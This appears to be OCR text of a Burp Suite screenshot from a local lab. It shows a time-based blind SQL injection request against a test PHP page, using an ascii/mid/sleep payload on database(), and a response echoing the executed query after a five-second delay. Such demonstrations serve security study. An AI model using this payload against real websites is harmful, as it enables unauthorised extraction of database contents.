 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((ascii(mid(database(),1,1))=116),sleep(5),0
)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 14:16:55 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 160
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and
if((ascii(mid(database(),1,1))=116),sleep(5),0)#'
? < + > Type a search term 0 matches
Done
354 bytes | 5,000 millis